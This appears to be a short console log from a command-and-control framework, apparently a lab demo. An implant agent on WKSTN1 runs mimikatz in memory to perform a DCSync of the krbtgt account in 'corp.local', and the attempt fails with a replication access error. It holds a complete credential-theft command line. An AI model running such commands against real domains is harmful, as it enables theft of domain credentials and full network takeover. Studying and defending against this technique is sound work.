 $Agent(93b57554ac) fcastle*@WKSTN1> execute-pe /mnt/Share/Utils/win/programs/mimikatz64.exe "lsadump::dcsync /domain:corp.local /user:krbtgt" exit
Generating payload with params  "lsadump::dcsync /domain:corp.local /user:krbtgt" exit...
Pushing /tmp/cb1dbfb2c5.bin to the server...
Uploading 100%
Command execute-pe tasked to agent 93b57554ac.
Task execute-pe /mnt/Share/Utils/win/programs/mimikatz64.exe "lsadump::dcsync /domain:corp.local /user:krbtgt" exit is Completed
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:corp.local /user:krbtgt
[DC] 'corp.local' will be the domain
[DC] 'CORP-DC.corp.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!